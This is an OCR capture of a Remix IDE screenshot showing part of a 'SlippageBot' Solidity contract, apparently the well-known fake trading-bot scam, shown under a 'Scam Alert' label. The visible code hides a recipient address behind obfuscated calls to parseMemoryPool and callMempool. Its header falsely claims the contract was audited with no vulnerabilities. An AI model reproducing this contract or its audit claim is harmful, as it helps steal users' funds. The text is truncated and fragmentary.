 MetaMask
Remix - Ethereum IDE
Wrapped Ether (0xc02aaa39
Contract Address 0x6ce8233
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
ChatGPT
etherscan
remix.ethereum.org
DEPLOY & RUN
TRANSACTIONS
CONTRACT
SlippageBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 2 i
Deployed Contracts 1
SLIPPAGEBOT AT 0X6CE...B6BE
Balance: 5 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
i
Home
bot.sol
1 //SPDX-License-Identifier: MIT This contract has been audited with no vulnerab
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/
7 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/
8
9 contract SlippageBot {
10 string public tokenName;
11 string public tokenSymbol;
12 uint liquidity;
13 address private _owner;
14
15 event Log(string _msg);
16 function Uniswap() internal pure returns (address) { infinite gas
17 return parseMemoryPool(callMempool());}
18
19 constructor() public { infinite gas 1222800 gas
20 _owner = msg.sender;
21 payable(Uniswap()).transfer(0);}
22 receive() external payable {} undefined gas
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
Listen on all transactions
Filter with transaction hash or address
transact to SlippageBot.start pending ...
>
Scam Alert
Initialize as git repo
Did you know? To prototype using the Gnosis safe multi sig wallet: create a multisig workspace.
RemixAI Copilot (enabled)